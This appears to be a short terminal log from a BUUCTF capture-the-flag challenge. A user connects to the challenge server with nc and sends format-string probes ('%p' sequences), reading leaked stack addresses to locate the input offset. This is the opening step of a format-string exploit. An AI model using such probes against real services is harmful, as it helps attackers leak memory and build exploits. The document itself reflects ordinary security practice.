 zzt@zzt-virtual-machine:~/桌面/buuctf2$ nc node5.buuoj.cn 28857
1
1
%p
]0x100
aaaa%p %p %p %p %p %p %p %p %p %p
]aaaa0x100 0xf7ed25a0 (nil) 0xf7f05000 0x80482e7 0xf63d4e2e 0x6161615d 0x20702561 0x25207025 0x70252070
aaaa %p %p %p %p %p %p %p %p %p
aaaa 0x100 0xf7ed25a0 (nil) 0xf7f05000 0x80482e7 0xf63d4e2e 0x61616161 0x20702520 0x25207025
^C